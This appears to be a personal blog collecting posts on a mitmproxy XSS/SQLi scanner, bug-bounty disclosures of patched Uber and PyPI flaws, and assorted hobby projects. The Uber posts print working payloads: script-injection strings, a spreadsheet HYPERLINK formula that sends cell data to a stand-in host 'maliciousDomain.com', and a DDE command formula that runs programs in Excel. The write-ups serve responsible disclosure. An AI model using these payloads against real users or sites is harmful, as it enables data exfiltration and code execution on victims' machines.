XSS and SQLi Scanning with mitmproxy

As of last week, mitmproxy now has built in support for detecting cross site scripting and SQL injection vulnerabilities. To have mitmproxy automatically scan pages for XSS and SQLi vulnerabilities, simple run it with the included xss_scanner.py script like so:

mitmproxy -s xss_scanner.py

From there, it will run the xss.py script on every page that you visit through mitmproxy's proxy. It looks for vulnerabilities in the page by injecting a payload, 1029zxcs'd"ao<ac>so[sb]po(pc)se;sl/bsl\3847asd3847asd, into four different places:

  1. The end of the URL. For example, the URL https://example.com is turned into https://example.com/1029zxcs'd"ao<ac>so[sb]po(pc)se;sl/bsl\3847asd3847asd. This is generally effective at finding XSS vulnerabilities that involve pages including the current URL somewhere in the page.
  2. The referer header. A lot of the time websites will have a built in "back" button (for example on 404 pages) that can lead to XSS vulnerabilities.
  3. The user agent. Often times pages will include user agents in the HTML as debugging information for any errors.
  4. Queries. This is the broadest of the categories, but some of the most common examples of an XSS from injecting into the query string are search bars or usernames.

The script then looks for those strings in the webpages and checks whether or not certain characters are escaped. For example, if >, >, and " are not being escaped and the HTML contains something like <img src="https://example.com/PAYLOAD"> then there would be an XSS vulnerability through injecting "><script>alert(0)</script>. In addition, the script also looks for script URLs pointed to unclaimed URLs (for example <script src="https://unclaimedDomain.com"></script>.


The script can detect over a half dozen different ways of injecting Javascript payloads. Whenever it finds a way of injecting Javascript, it displays a report to the mitmproxy console with all of the information needed to exploit the XSS vulnerability:

Detected XSS Vulnerability

It also can detect SQLi through looking for SQL errors that appear in a page after injection of the payload. This is done using the regexes included in Damn Small SQLi Scanner.

One huge advantage to having a XSS and SQLi scanner integrated with mitmproxy is that mitmproxy has access to your cookies, so all requests are automatically made with the correct cookies for each website.

This is the first step in building out a scanning interface for mitmproxy and is going to be built upon over time to add more robust detection, better outputs, and automatic spidering. In addition, I'm currently working on building a CSRF scanner to include in the script. See the code for more information.

XSS in pypi (and Uber!)

Uber's bug bounty program just went public, so it is time to write up some of the vulnerabilities I found in Uber. One of the more interesting ones was an XSS in archive.uber.com due to MIME sniffing. Uber hosts a mirror of pypi (using the same software as pypi) at archive.uber.com/pypi/simple/. So then the question became, is there a vulnerability here. Pypi doesn't allow package names including any of the characters we would need for a normal XSS (", ', <, or >) so we can't get an XSS via the package names. So what about the files?

When uploading a package to pypi, you simply upload a .tar.gz of all the requisite files (setup.py, etc). Pypi does not verify that what we upload is a valid .tar.gz, instead they simply check the file signature (the first few bytes of the file) to ensure that they are correct.

When downloading the .tar.gz from pypi, it is sent with a MIME type of application/octet-stream. Since application/octet-stream is a very vague designation, browsers will automatically try to determine the type of the file. Chrome and Firefox both do so by looking the first few bytes of the file (so they will see it as a .tar.gz and open a download prompt). Internet explorer scans the first 256 bytes of the file for html and if it finds html it will interpret the file as HTML.

So we can combine the fact that the .tar.gz files are not verified for validity and the vague MIME type to get a persistent XSS. We do so by creating a .tar.gz that contains <html><script>alert(0)</script></html> one can inject javascript into the page. This can be done simply by opening the file in any text editor and adding the text.

The final step we have to overcome is that the normal method of uploading to pypi doesn't give us a chance to edit the .tar.gz. So we build it (python setup.py sdist) and then upload it with Twine (pip install twine to download it) by running twine upload dist/evil.tar.gz.

I uploaded it to pypi and it was then mirrored from pypi to archive.uber.com.

I reported this to pypi on March 26th and it was fixed on March 28th.

I reported this to Uber's bug bounty on March 26th, it was triaged on the 28th, and patched on April 1st. A 750 dollar bounty was awarded on the 6th. You can see the report here.

CSV Injection in business.uber.com

business.uber.com allows for names to begin with a = which allows for injection of formulas into the downloaded CSVs. There are two main ways that this can be exploited:

  1. It allows for data exfiltration through HYPERLINKs
  2. It allows for code execution on the user's machine provided that they trust Uber

1 can be done by setting one's username to something of the form: "=HYPERLINK("https://maliciousDomain.com/evil.html?data="&A1, "Click to view additional information")". This will create a cell that will show the text "Click to view additional information" but when clicked will send the data in A1 to maliciousDomain.com.

2 can be done by setting one's username to something of the form: =cmd|' /C calc'!A0 (this will open Windows calculator). If a CSV contains a command like the above, excel will warn the user with two different pop up boxes. The problem is that these boxes ask the user whether they "trust the source of" the file. Since most users will trust Uber as a source, they will click through both of these warnings without worry.

firstBox

secondBox

While it is true that one needs to be an admin on the business page in order to change the username, this still qualifies as a vulnerability (and not simply a self-CSV-injection) since there can be multiple admins. This allows for one admin to get code execution on another admin's computer through the download CSV function.

Uber patched this by prepending a ' to any names starting with =, +, -.

I reported this to Uber's bug bounty on March 25th, it was triaged on the 28th, and patched on the 30th. A 1000 dollar bounty was awarded on April 6th. You can see the original report here.

XSS in getrush.uber.com

The first vulnerability I found for Uber's bug bounty was a reflected XSS in getrush.uber.com. It was caused by Uber not escaping the utm_campaign, utm_medium, and utm_source parameters at getrush.uber.com/business. It could be exploited by injecting </script><script>alert(0)</script> into any of those parameters.

I reported this to Uber on March 22nd, it was triaged the same day, and patched on the 23rd. A 3000 dollar bounty was awarded on April 6th. You can see the original report (including a few markdown errors...) here.

Simple Image Steganography

StegIm is a simple program for image steganography. For example, I encoded the phrase Hello world!!! into tree.png to create encodedTree.png. When looking at the below images it is impossible to tell the difference between them despite additional data being hidden in the second one.

tree.png

encodedTree.png

Source is available on Github here.

Building Signal Desktop In Docker (And Skipping The Line for the Beta!)

Be warned, Signal Desktop is in a closed beta. This program pulls from master and builds Signal Desktop so is in no way guaranteed to work or to be secure. Use at your own risk.

Why? Signal Desktop is in beta and there are over 10,000 people ahead of me in line to join the beta. Open Whisper Systems wants me to invite people in order to jump ahead in line, which I'd rather not do so this is my solution.

First, make sure you have Docker installed. Then git clone https://github.com/ddworken/signalDesktopDocker.git. To build Signal Desktop: docker build -t signal ..

Currently this Dockerfile is setup to build Signal Desktop then set it up to work with NW but the NW version is stateless (so you have to login every time you use it) so it is recommended to import it as a Chrome extension. To do so, run the container: docker run -ti --rm -e DISPLAY=$DISPLAY -v /tmp/.X11-unix:/tmp/.X11-unix --cidfile=temp.cid signal. Then cat temp.cid to get the ID of the container. Then we need to copy the extension so docker cp [Container ID]:/SignalDesktop.zip ./. Then unzip SignalDesktop.zip into a folder. Open chrome://extensions in Chrome and click on "Load unpacked extension..." to load the extension.

Make sure to re-build the container periodically to keep Signal Desktop up to date.

I uploaded a copy of Signal Desktop to my KBFS folder here.

To view the Dockerfile, go here.

Credit to Tim Taubert for his original post on building Signal Desktop.

Website Hosting with KBFS

KBFS is great not only for storing and signing files, but also for hosting a signed mirror of a website. By default keybase.pub is configured to look for a index.html or a index.md. So to mirror your static website in KBFS, just copy it all over into a folder in your public directory. For example, my blog and my website are both mirrored in KBFS.

To set this up with Nikola (which I use to host my blog), you just need to modify conf.py to set up the nikola deploy command. To do so:

DEPLOY_COMMANDS = {
     'default': [
         "nikola github_deploy",
         "nohup cp -a blog /keybase/public/dworken/ &",
     ]
 }

So now when I run nikola deploy it will automatically deploy to both Github Pages (ddworken.github.io) and KBFS (dworken.keybase.pub/blog).

Slope Field Generator

In my BC Calculus class we were talking about slope fields and Euler's method, so I wanted to program my own slope field generator.

See github.com/ddworken/SlopeFields/

figure_1figure_2figure_3figure_4figure_5figure_9figure_8figure_7figure_6

KBFS On Linux

By default, the KBFS will only run on linux. This is a short guide on how to setup KBFS on Linux (tested on Ubuntu 15.10 with a BTRFS root). Note that this is unsupported and takes a little bit of work to get it to work.

Start by making sure you have the most recent version of Keybase. Assuming you installed from the .deb, run sudo apt-get upate then sudo apt-get install keybase.

So now we need to set up the filesystem for KBFS. Start by killing keybase so it doesn't mess with anything as we go: sudo killall keybase. So now you need to create the /keybase folder so run sudo mkdir /keybase. Then we need to change the owner of /keybase to your user (from root) so that keybase can modify this. So run sudo chown username:username /keybase. Once that is done you can test it by cding into the directory.

So now just start the keybase daemon by running run_keybase. A box will pop up asking you to unlock your device key so KBFS can run. From here you can cd into /keybase/ to play around.

Note that ls and cd have some weird behavior in this folder. Since it is a FUSE it doesn't follow all the normal specifications. For example, if you cd /keybase/public/ and ls you will not see a dworken folder, but if you cd dworken you will enter my public folder. So when playing around don't expect KBFS to follow your normal expectations on how cd and ls work.

(Ab)using Google’s Unlimited Photo Storage for Fun and Profit

'Unlimited' Storage

Google has recently made unlimited free storage available on google photos. At first glance this seems truly amazing (and ripe for abuse). The one caveat to this claim is that all photos uploaded to Google Photos are compressed with lossy compression. This means that any photos uploaded to Google Photos are automatically compressed thereby loosing some detail.

At first glance, it would appear that this would prevent people from abusing their service since it would make it impossible to upload arbitrary files to their servers since lossy compression would destroy any files uploaded. This also means that many types of steganography would fail if one were to try to store arbitrary data on Google Photos.

The Workaround

By uploading images of text to Google Photos, we are able to upload arbitrary data. This is because whatever type of lossy image compression Google is using will leave all text in photos intact (as would be expected by the users of Google Photos).

So this means that in order to store arbitray data on Google Photos, all you have to do is:

  1. Base64 encode a file.
  2. Create a series of images containing the above text (Google Photos only allows images under 16 megapixels)
  3. Upload the images

And conversely, when retrieving the data from Google Photos, all that has to be done is:

  1. Run image recognition on each photo to get the text.
  2. Base64 decode the text
  3. Concatenate the base64 decoded text from each image into one big file

The Code

I have written a custom python program to implement the above. The code for it is here. To use it import is as a library and call getImages('fileToBackup') and it will generate the photos for you to upload to Google Photos. To recover the file, download the images from Google Photos into your current dir and call getMessage('fileToBackup').

So What?

There are two main uses of this. The first use would be to use this to scheme to upload images to Google Photos thereby preventing Google from running their lossy compression algorithm on your photos.

The other use of this would be as a true back up service. Since one can upload arbitray files to Google Photos, one can use this as a long term backup solution. One could even write a FUSE filesystem so as to allow for Google Photos to be mounted onto a computer as an external hard drive.